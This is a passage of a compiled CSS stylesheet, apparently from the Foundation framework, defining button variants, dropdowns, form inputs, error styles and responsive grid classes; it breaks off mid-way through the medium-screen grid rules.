button.secondary, .button.secondary { background-color: #eee; border-color: #f1f1f1; color: #333333; }
button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { background-color: #f1f1f1; }
button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { color: #333333; }
button.success, .button.success { background-color: #43AC6A; border-color: #368a55; color: #FFFFFF; }
button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { background-color: #368a55; }
button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { color: #FFFFFF; }
button.alert, .button.alert { background-color: #fee6e3; border-color: #fb9186; color: #333333; }
button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { background-color: #fb9186; }
button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { color: #333333; }
button.warning, .button.warning { background-color: #ffd494; border-color: #ffb443; color: #333333; }
button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { background-color: #ffb443; }
button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { color: #FFFFFF; }
button.info, .button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333333; }
button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { background-color: #61b6d9; }
button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { color: #FFFFFF; }
button.large, .button.large { padding: 1.28571rem 2.57143rem 1.35714rem 2.57143rem; font-size: 1.42857rem; }
button.small, .button.small { padding: 1rem 2rem 1.07143rem 2rem; font-size: 0.92857rem; }
button.tiny, .button.tiny { padding: 0.71429rem 1.42857rem 0.78571rem 1.42857rem; font-size: 0.92857rem; }
button.expand, .button.expand { padding-left: 0; padding-right: 0; width: 100%; }
button.left-align, .button.left-align { text-align: left; text-indent: 0.85714rem; }
button.right-align, .button.right-align { text-align: right; padding-right: 0.85714rem; }
button.radius, .button.radius { border-radius: 3px; }
button.round, .button.round { border-radius: 1000px; }
button.disabled, button[disabled], .button.disabled, .button[disabled] { background-color: #d71b07; border-color: #ac1606; color: #FFFFFF; box-shadow: none; cursor: default; opacity: 0.7; }
button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #ac1606; }
button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { color: #FFFFFF; }
button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #d71b07; }
button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary { background-color: #eee; border-color: #f1f1f1; color: #333333; box-shadow: none; cursor: default; opacity: 0.7; }
button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #f1f1f1; }
button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { color: #333333; }
button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #eee; }
button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #FFFFFF; box-shadow: none; cursor: default; opacity: 0.7; }
button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #368a55; }
button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { color: #FFFFFF; }
button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #43AC6A; }
button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert { background-color: #fee6e3; border-color: #fb9186; color: #333333; box-shadow: none; cursor: default; opacity: 0.7; }
button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #fb9186; }
button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { color: #333333; }
button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #fee6e3; }
button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning { background-color: #ffd494; border-color: #ffb443; color: #333333; box-shadow: none; cursor: default; opacity: 0.7; }
button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffb443; }
button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { color: #FFFFFF; }
button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffd494; }
button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333333; box-shadow: none; cursor: default; opacity: 0.7; }
button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #61b6d9; }
button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { color: #FFFFFF; }
button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 34.35714em) { button, .button { display: inline-block; } }
/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 1rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }
.f-dropdown.open { display: block; }
.f-dropdown > *:first-child { margin-top: 0; }
.f-dropdown > *:last-child { margin-bottom: 0; }
.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }
.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }
.f-dropdown.right:before { left: auto; right: 10px; }
.f-dropdown.right:after { left: auto; right: 9px; }
.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 1rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }
.f-dropdown.drop-right.open { display: block; }
.f-dropdown.drop-right > *:first-child { margin-top: 0; }
.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }
.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }
.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }
.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 1rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }
.f-dropdown.drop-left.open { display: block; }
.f-dropdown.drop-left > *:first-child { margin-top: 0; }
.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }
.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }
.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }
.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 1rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }
.f-dropdown.drop-top.open { display: block; }
.f-dropdown.drop-top > *:first-child { margin-top: 0; }
.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }
.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }
.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }
.f-dropdown li { cursor: pointer; font-size: 1rem; line-height: 1.28571rem; margin: 0; }
.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }
.f-dropdown li.radius { border-radius: 3px; }
.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }
.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 1rem; height: auto; max-height: none; padding: 1.42857rem; width: 100%; z-index: 89; max-width: 200px; }
.f-dropdown.content.open { display: block; }
.f-dropdown.content > *:first-child { margin-top: 0; }
.f-dropdown.content > *:last-child { margin-bottom: 0; }
.f-dropdown.tiny { max-width: 200px; }
.f-dropdown.small { max-width: 300px; }
.f-dropdown.medium { max-width: 500px; }
.f-dropdown.large { max-width: 800px; }
.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }
.f-dropdown.mega.open { left: 0 !important; }

.flex-video { height: 0; margin-bottom: 1.14286rem; overflow: hidden; padding-bottom: 67.5%; padding-top: 1.78571rem; position: relative; }
.flex-video.widescreen { padding-bottom: 56.34%; }
.flex-video.vimeo { padding-top: 0; }
.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { height: 100%; position: absolute; top: 0; width: 100%; left: 0; }

/* Standard Forms */
form { margin: 0 0 0.85714rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.42857rem; }
form .row .row .column, form .row .row .columns { padding: 0 0.42857rem; }
form .row .row.collapse { margin: 0; }
form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }
form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }
form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.42857rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 1rem; font-weight: normal; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }
label.right { float: none !important; text-align: right; }
label.inline { margin: 0 0 0.85714rem 0; padding: 0.5rem 0; }
label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 1rem; height: 2.21429rem; line-height: 2.21429rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button { border-color: true; }

.prefix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.postfix.button.radius { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.prefix.button.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 1rem; height: 2.21429rem; margin: 0 0 0.85714rem 0; padding: 0.42857rem; width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; -moz-transition: border-color 0.15s linear, background 0.15s linear; -ms-transition: border-color 0.15s linear, background 0.15s linear; -o-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }
input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }
input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }
input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }
input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }
form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }
form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }
form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }
form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }
form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #cccccc; }

:-moz-placeholder { /* Firefox 18- */ color: #cccccc; }

::-moz-placeholder { /* Firefox 19+ */ color: #cccccc; }

:-ms-input-placeholder { color: #cccccc; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 1rem; line-height: normal; padding: 0.42857rem; border-radius: 0; height: 2.21429rem; }
select::-ms-expand { display: none; }
select.radius { border-radius: 3px; }
select:hover { background-color: #f3f3f3; border-color: #999999; }
select:disabled { background-color: #DDDDDD; cursor: default; }
select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 0.85714rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.42857rem; margin-right: 0.85714rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.28571rem 0; padding: 1.42857rem; }
fieldset legend { background: #FFFFFF; font-weight: bold; margin-left: -0.21429rem; margin: 0; padding: 0 0.21429rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.85714rem; font-style: italic; font-weight: normal; margin-bottom: 0.85714rem; margin-top: -1px; padding: 0.42857rem 0.64286rem 0.64286rem; background: #fee6e3; color: #333333; }
[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.85714rem; font-style: italic; font-weight: normal; margin-bottom: 0.85714rem; margin-top: -1px; padding: 0.42857rem 0.64286rem 0.64286rem; background: #fee6e3; color: #333333; }

.error input, .error textarea, .error select { margin-bottom: 0; }
.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 0.85714rem; }
.error label, .error label.error { color: #fee6e3; }
.error small.error { display: block; font-size: 0.85714rem; font-style: italic; font-weight: normal; margin-bottom: 0.85714rem; margin-top: -1px; padding: 0.42857rem 0.64286rem 0.64286rem; background: #fee6e3; color: #333333; }
.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }
.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #fee6e3; }

.row { margin: 0 auto; max-width: 81.42857rem; width: 100%; }
.row:before, .row:after { content: " "; display: table; }
.row:after { clear: both; }
.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }
.row.collapse .row { margin-left: 0; margin-right: 0; }
.row .row { margin: 0 -1.07143rem; max-width: none; width: auto; }
.row .row:before, .row .row:after { content: " "; display: table; }
.row .row:after { clear: both; }
.row .row.collapse { margin: 0; max-width: none; width: auto; }
.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }
.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 1.07143rem; padding-right: 1.07143rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }
.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 1.07143rem; padding-right: 1.07143rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 1.07143rem; padding-right: 1.07143rem; float: left; } }
@media only screen and (min-width: 34.35714em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 1.07143rem; padding-right: 1.07143rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 1.07143rem; padding-right: 1.07143rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
